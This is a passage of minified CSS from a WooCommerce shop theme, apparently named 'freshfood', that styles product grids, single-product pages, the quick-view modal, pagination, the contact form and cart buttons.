.product_type_variable:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:hover:before{background-position:0 -30px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .button-action .button-groups>div.clear{display:none}.products-grid .product-block:hover{-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,.13);box-shadow:0 8px 20px 0 rgba(0,0,0,.13)}@media (min-width:768px){.products-grid .product-block:hover .button-action{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}.products-grid .product-block .caption{position:absolute;bottom:0}.products-grid .product-block .meta{padding:20px}.products-grid .product-block .rating{display:none}.products-grid.products-special .product-block{padding:22px 20px;width:100%;display:inline-block}.products-grid.products-special .product-block .image{position:relative;float:right;width:55%}.rtl .products-grid.products-special .product-block .image{float:left}@media (min-width:992px){.products-grid.products-special .product-block .image{margin-top:-35%}}@media (max-width:992px){.products-grid.products-special .product-block .image{margin-top:-28%}}@media (max-width:768px){.products-grid.products-special .product-block .image{margin-top:-16%}}@media (max-width:480px){.products-grid.products-special .product-block .image{margin-top:-20%}}.products-grid.products-special .product-block span.onsale{right:0;top:0;left:inherit}.products-grid.products-special .product-block .meta{position:relative;z-index:1;width:58%;text-align:left}.rtl .products-grid.products-special .product-block .meta{text-align:right}.products-grid.products-special .product-block .price ins,.products-grid.products-special .product-block .price del{display:block}.products-grid.products-special .product-block:hover .price{opacity:1;filter:alpha(opacity=100);visibility:visible}.products-list .product-block{border-bottom:solid 1px #e9e9e9;padding-bottom:20px}.products-list .product-block .name{text-transform:uppercase;font-weight:700;margin-top:0}.products-list .product-block .rating{margin:10px 0}.products-list .product-block .add-cart a{border:1px solid #80b435;padding:14px 53px;margin-right:10px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.products-list .product-block .add-cart a:hover{background:transparent;border-color:#80b435;color:#80b435}.products-list .product-block .button-action{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:30px}.products-list .product-block .quick-view{position:relative}.products-list .product-block .yith-wcwl-add-to-wishlist a,.products-list .product-block .quick-view a{border:1px solid #e9e9e9;border-radius:0;display:block;padding:12px 0;margin:0 10px;width:50px;height:50px}.products-list .product-block .yith-wcwl-add-to-wishlist a:hover,.products-list .product-block .quick-view a:hover{border-color:#80b435}.products-list .product-block .yith-wcwl-add-to-wishlist span{display:none}.products-list .product-block .yith-wcwl-wishlistaddedbrowse .feedback,.products-list .product-block .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.products-list .product-block div[class*="add-to-wishlist"]{margin-top:0;position:relative}.products-list .product-block div[class*="add-to-wishlist"] .ajax-loading{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.products-list .row:last-child .product-block{border-bottom:none}ul.pbr-w-products-list .product-block{padding:10px 0;margin-top:0;margin-bottom:0}ul.pbr-w-products-list .product-block .name{margin-bottom:0;margin-top:0;overflow:hidden}ul.pbr-w-products-list .product-block img{max-width:65px;margin-right:10px}.rtl ul.pbr-w-products-list .product-block img{margin-left:10px;margin-right:inherit}.single-product .product .images{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.single-product .product .onsale{left:inherit;right:25px}.single-product .product .carousel-controls{display:none}.single-product .zoomContainer{z-index:99}.single-product .imagezoom.active{border:1px solid #80b435}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .product_title{text-align:right}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .price{text-align:right}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .price del{font-size:30px;opacity:.7;margin-right:20px}.rtl .single-product.woocommerce .summary.entry-summary .price del{margin-left:20px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary p{text-align:right}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .description{margin-bottom:20px}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist,.single-product.woocommerce .summary.entry-summary .compare{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .summary.entry-summary .product_meta{margin-top:0;margin-bottom:30px;padding-top:20px;font-size:12px;font-weight:400}.single-product.woocommerce .summary.entry-summary .product_meta>span{display:block;font-weight:600;text-transform:uppercase}.single-product.woocommerce .summary.entry-summary .product_meta>span a{font-weight:400;text-transform:none}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift{font-size:12px;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift{text-align:right}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:36px;height:36px;background-color:#e0545f;color:#FFF;font-size:18px;line-height:36px;text-align:center}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-left:10px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content h5{text-transform:uppercase;margin-top:0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift{font-weight:600;padding:3px 0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-right:5px}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-left:5px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a{font-weight:300;color:#666}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a:hover{color:#e0545f}.single-product.woocommerce .summary.entry-summary form.cart div.quantity{margin:0}.single-product.woocommerce .summary.entry-summary form.cart .button{font-size:14px;font-weight:700;background:#80b435;width:200px;height:50px;text-align:center;color:#FFF;border:1px solid #80b435;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-product.woocommerce .summary.entry-summary form.cart .button:hover{background:transparent;color:#80b435}.single-product.woocommerce .summary.entry-summary form.cart .variations .reset_variations{display:none}.single-product.woocommerce #image-additional-carousel{position:relative}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem{margin-top:-5px;margin-bottom:-5px}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem a{margin-top:5px;margin-bottom:5px;display:inline-block}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce .woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .owl-carousel-play .carousel-controls .carousel-control{border:1px solid #ebebeb;line-height:0;padding:2px 0;width:30px;text-shadow:none}.single-product .owl-carousel-play .carousel-controls .carousel-control i{color:#666}.single-product .owl-carousel-play .carousel-controls .carousel-control:hover i{color:#80b435}.single-product .owl-carousel-play .carousel-controls .left{left:20px;z-index:9}.single-product .owl-carousel-play .carousel-controls .right{bottom:0;right:20px}.single-product .related-products{margin-top:70px;text-align:center}.single-product .related-products .widget-title{padding-bottom:28px}.single-product .related-products .widget-title span:after{background:transparent}@media (min-width:1200px){.single-product #pbr-masthead .container,.single-product #pbr-footer .container{width:1200px}}.product-carousel .carousel-controls-v3 .carousel-control{-webkit-box-shadow:none;box-shadow:none;color:#fff;border:none;z-index:5;margin-top:0;background:#959595;width:40px;height:50px;line-height:26px;text-shadow:none;margin:auto;text-align:center}.product-carousel .carousel-controls-v3 .carousel-control i{font-size:36px;padding-top:6px}.product-carousel .carousel-controls-v3 .carousel-control.left{left:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel .carousel-controls-v3 .carousel-control.right{right:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.left{left:0}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.right{right:0}.products-top-wrap{border:solid 1px #e9e9e9;background:#FFF;margin:0 0 20px;font-family:"Roboto Slab";font-size:14px}.products-top-wrap .woocommerce-ordering{margin:9px 10px}.products-top-wrap .display-mode{float:left}.rtl .products-top-wrap .display-mode{float:right}.products-top-wrap .display-mode label{font-weight:400;border-right:1px solid #e9e9e9;padding:10px 20px;margin-bottom:0;height:48px}.rtl .products-top-wrap .display-mode label{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn{background-color:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;color:#b5b5b5;font-size:14px;padding:0;position:relative;border-right:1px solid #e9e9e9;width:50px;height:50px}.rtl .products-top-wrap .display-mode .btn{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn.active .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn.active .icons-list{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:0 -69px}.products-bottom-wrap{padding:13px 20px;border:1px solid #e9e9e9;margin-bottom:30px}.products-bottom-wrap .woocommerce-pagination{float:left;line-height:1}.rtl .products-bottom-wrap .woocommerce-pagination{float:right}.products-bottom-wrap nav.woocommerce-pagination ul,.products-bottom-wrap nav.woocommerce-pagination ul li{border:none}.products-bottom-wrap nav.woocommerce-pagination ul span.current,.products-bottom-wrap nav.woocommerce-pagination ul li span.current{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a:hover,.products-bottom-wrap nav.woocommerce-pagination ul li a:hover{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a.prev,.products-bottom-wrap nav.woocommerce-pagination ul a.next,.products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.products-bottom-wrap nav.woocommerce-pagination ul li a.next{font-size:14px;font-weight:600}.products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{width:18px;height:18px;padding:0;line-height:18px;margin:0 3px;background-color:transparent}.products-bottom-wrap .woocommerce-result-count{float:right;margin:0;color:#999;font-style:italic;font-size:12px}.rtl .products-bottom-wrap .woocommerce-result-count{float:left}.woocommerce div.products .first{clear:both}.woocommerce .category-banner{position:relative}.woocommerce .category-banner:before,.woocommerce .category-banner:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s,-webkit-transform 0.35s ease 0s;z-index:1}.woocommerce .category-banner:before{border-bottom:1px solid rgba(255,255,255,.4);border-top:1px solid rgba(255,255,255,.4);-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.woocommerce .category-banner:after{border-left:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.woocommerce .category-banner img{opacity:1;-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.woocommerce .category-banner:hover:before,.woocommerce .category-banner:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.woocommerce .category-banner:hover img{opacity:.85;filter:alpha(opacity=85)}.woocommerce .term-description{display:none;padding-bottom:20px}.woocommerce .term-description p{font-family:"Roboto Condensed";font-size:16px}.woocommerce .woocommerce-product-rating{margin-bottom:20px!important;text-align:left}.rtl .woocommerce .woocommerce-product-rating{text-align:right}.woocommerce .woocommerce-product-rating .star-rating{margin-top:8px;font-size:14px!important;height:16px!important;float:none}.woocommerce .category-content .childrens{overflow:hidden;margin-bottom:0;margin-top:0;list-style:none;padding-left:0}.rtl .woocommerce .category-content .childrens{padding-right:0;padding-left:inherit}.woocommerce .category-content .childrens ul{margin:0}.woocommerce .category-content .childrens ul li.product-category{line-height:24px;position:relative;padding:0 10px;margin-bottom:20px}.woocommerce .category-content .childrens ul li.product-category:before{position:absolute;content:".";color:#999;font-size:20px;top:0;left:0}.rtl .woocommerce .category-content .childrens ul li.product-category:before{right:0;left:auto}.woocommerce .category-content .childrens ul li.product-category h3{font-family:"Roboto Slab";margin-top:20px;margin-bottom:20px;font-size:14px;text-transform:none;color:#666;margin:7px 0;font-weight:400}.woocommerce .category-content .childrens ul li.product-category h3:hover{color:#2b2b2b}.woocommerce .category-content .childrens ul li.product-category img{display:none}.woocommerce ul.product_list_widget{margin-top:40px}.woocommerce ul.product_list_widget li{padding:10px 0;position:relative}.woocommerce ul.product_list_widget li a{font-size:18px;font-weight:400;margin-bottom:7px}.woocommerce ul.product_list_widget li img{float:left;margin:-25px 15px 0 0;width:125px;height:auto;-webkit-box-shadow:none;box-shadow:none}.rtl .woocommerce ul.product_list_widget li img{float:right}.rtl .woocommerce ul.product_list_widget li img{margin:-25px 0 0 15px}.woocommerce ul.product_list_widget li .amount{font-family:"Roboto Condensed";color:#80b435;font-size:18px}.woocommerce ul.product_list_widget li del .amount{color:#2b2b2b;font-size:16px;text-decoration:line-through;opacity:.5}.woocommerce ul.product_list_widget li ins .amount{color:#80b435;font-size:18px}.woocommerce .review_form_wrapper{margin-bottom:40px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:none;padding:0 15px}.woocommerce.post-type-archive-product .category-header{display:none}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs li a:hover{color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}div.product .cart div.quantity input.qty{width:100px;height:50px;text-align:center;color:#000;font-weight:400;border:1px solid #e9e9e9;margin-right:10px}.rtl div.product .cart div.quantity input.qty{margin-left:10px;margin-right:inherit}div.product .cart .product_type_external,div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px;width:auto;height:38px;line-height:38px;text-transform:uppercase}.rtl div.product .cart .product_type_external,.rtl div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px}a.remove:hover{background-color:transparent;color:#000!important}.product-block .button-action .add-cart .added_to_cart{display:none}.product-subcategories{padding:0;margin:0}.product-subcategories li{list-style-type:none}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .images>div{width:100%}#pbr-quickview-modal .woocommerce .summary{width:100%}#pbr-quickview-modal .woocommerce .summary .cart{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;margin-top:20px;margin-bottom:30px}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button{text-transform:uppercase;background-color:#2b2b2b;display:inline-block;color:#fff;font-weight:700}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{width:48px;height:48px;line-height:48px;font-size:18px;text-align:center;margin-right:10px;background-color:rgba(0,0,0,.1);-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{margin-left:10px;margin-right:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topleft:inherit;-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomleft:inherit;-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button:hover{background-color:#050505}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{text-transform:uppercase;font-weight:700;margin-left:20px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{margin-right:20px;margin-left:inherit}#pbr-quickview-modal .woocommerce .summary .cart .single_add_to_cart_button{height:50px}#pbr-quickview-modal .woocommerce .summary .yith-wcwl-add-to-wishlist{display:none}#pbr-quickview-modal #quickview-carousel{overflow:hidden}#pbr-quickview-modal #quickview-carousel:hover .left{left:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .left{right:15px;left:auto}#pbr-quickview-modal #quickview-carousel:hover .right{right:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .right{left:15px;right:auto}#pbr-quickview-modal .carousel-indicators{bottom:30px;left:inherit;margin:0;position:inherit;text-align:left;width:inherit}#pbr-quickview-modal .carousel-indicators li{border-radius:0;margin:5px 5px 0 0;text-indent:inherit;width:91px;height:91px}#pbr-quickview-modal .carousel-indicators li img{width:100%}#pbr-quickview-modal .carousel-indicators .active{border-color:#80b435}#pbr-quickview-modal .carousel-control{line-height:36px;top:50%;margin:-36px auto 0;font-weight:400;border:0;width:36px;height:36px;font-size:22px;font-size:2.2rem;-webkit-transition:all 0.45s ease;-o-transition:all 0.45s ease;transition:all 0.45s ease;background:rgba(0,0,0,.4);color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#pbr-quickview-modal .carousel-control.left{left:-40px}.rtl #pbr-quickview-modal .carousel-control.left{right:-40px;left:auto}#pbr-quickview-modal .carousel-control.right{right:-40px}.rtl #pbr-quickview-modal .carousel-control.right{left:-40px;right:auto}#pbr-quickview-modal .carousel-control:hover{background:#2b2b2b}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#pbr-quickview-modal .btn-close:hover{background:#FFF}@media (max-width:767px){#image-additional-carousel img{width:65px;height:auto}}@media (max-width:991px){.zoomContainer{display:none}}.zoomLens{width:50px!important;height:50px!important}.zoomLens:before{content:"+";height:50px;width:50px;text-align:center;line-height:48px;font-size:25px;display:block;font-weight:400}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{content:"";margin-left:0}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:auto!important}.line-content{max-width:760px;text-align:center;margin:auto;position:relative}.line-content p{font-size:16px;padding-bottom:19px}.line-content:before{background:url(../../../../../../../themes/freshfood/images/bg-border-choose.png) repeat-x;width:480px;height:10px;position:absolute;margin:auto;left:0;right:0;content:"";bottom:-32px}.line-content:after{background:url(../../../../../../../themes/freshfood/images/bg-border-center.jpg) no-repeat;content:"";position:absolute;bottom:-45px;margin:auto;left:0;right:0;width:70px;height:40px}.about-infor .feature-box{display:block;width:100%}.about-infor .feature-box .fbox-image{display:inline-block;width:20%}.about-infor .feature-box .fbox-body{width:78%}.about-infor .feature-box h4{font-size:24px;text-transform:none;font-weight:400}.about-infor .feature-box small{font-size:14px;color:#666;line-height:1.4;padding-top:7px}.about-infor.right .feature-box{margin-bottom:78px}.about-infor.right .fbox-image{float:right}.about-infor.left .feature-box{margin-bottom:104px}.about-infor.left .fbox-body{float:right}.about-page{position:relative}.about-page:before{border:1px solid #80b435;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.about-page:after{background:#FFF;content:"";height:1px;left:-30px;position:absolute;top:16px;width:90px;z-index:-1}.about-page .widget-heading{margin-top:0;text-align:left}.about-page .widget-heading span{background:#FFF;padding-right:25px}.about-page .vc_carousel-control:hover .icon-prev{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:0!important}.about-page .vc_carousel-control:hover .icon-next{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:100%!important}.contact-page .wpcf7-form{text-align:center}.contact-page .wpcf7-form p:nth-child(2),.contact-page .wpcf7-form p:nth-child(3){width:47%}.contact-page .wpcf7-form p:nth-child(2) label,.contact-page .wpcf7-form p:nth-child(3) label{width:100%}.contact-page .wpcf7-form p:nth-child(2) label input,.contact-page .wpcf7-form p:nth-child(3) label input{width:100%}.contact-page .wpcf7-form p:nth-child(2){float:left}.rtl .contact-page .wpcf7-form p:nth-child(2){float:right}.contact-page .wpcf7-form p:nth-child(3){float:right}.rtl .contact-page .wpcf7-form p:nth-child(3){float:left}.contact-page .wpcf7-form input{padding:10px 20px}.contact-page .wpcf7-form p:nth-child(4) label{width:100%}.contact-page .wpcf7-form p:nth-child(4) label input{width:100%}.contact-page .wpcf7-form p:nth-child(5) label{width:100%}.contact-page .wpcf7-form p:nth-child(5) label textarea{width:100%}.contact-page .wpcf7-form p:nth-child(6) input{float:left}.rtl .contact-page .wpcf7-form p:nth-child(6) input{float:right}.contact-page .wpcf7-form .wpcf7-submit{padding:8px 28px;background-color:#80b435;font-weight:700;color:#FFF;text-transform:uppercase;font-size:16px;border:1px solid #80b435;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.contact-page .wpcf7-form .wpcf7-submit:hover{border-color:#e4e4e4;background-color:#FFF;color:#333}.contact-shadow{height:54px;position:relative}.contact-shadow .container{background:#fff;-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);left:0;margin:auto;padding:24px 45px 42px;position:absolute;right:0;top:-143px}.woocommerce-MyAccount-navigation{border:1px solid #e9e9e9}.woocommerce-MyAccount-navigation li{font-size:18px;padding:10px 0}.post-password-form input[type="submit"]{background:#80b435;border:1px solid #6c6c6c;color:#FFF;padding:2px 10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button,button.button,input.button,#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,a.button:focus,a.button.focus,button.button:focus,button.button.focus,input.button:focus,input.button.focus,#respond input#submit:focus,#respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,a.button:active:hover,a.button:active:focus,a.button:active.focus,a.button.active:hover,a.button.active:focus,a.button.active.focus,.open>a.button.dropdown-toggle:hover,.open>a.button.dropdown-toggle:focus,.open>a.button.dropdown-toggle.focus,button.button:active:hover,button.button:active:focus,button.button:active.focus,button.button.active:hover,button.button.active:focus,button.button.active.focus,.open>button.button.dropdown-toggle:hover,.open>button.button.dropdown-toggle:focus,.open>button.button.dropdown-toggle.focus,input.button:active:hover,input.button:active:focus,input.button:active.focus,input.button.active:hover,input.button.active:focus,input.button.active.focus,.open>input.button.dropdown-toggle:hover,.open>input.button.dropdown-toggle:focus,.open>input.button.dropdown-toggle.focus,#respond input#submit:active:hover,#respond input#submit:active:focus,#respond input#submit:active.focus,#respond input#submit.active:hover,#respond input#submit.active:focus,#respond input#submit.active.focus,.open>#respond input#submit.dropdown-toggle:hover,.open>#respond input#submit.dropdown-toggle:focus,.open>#respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout 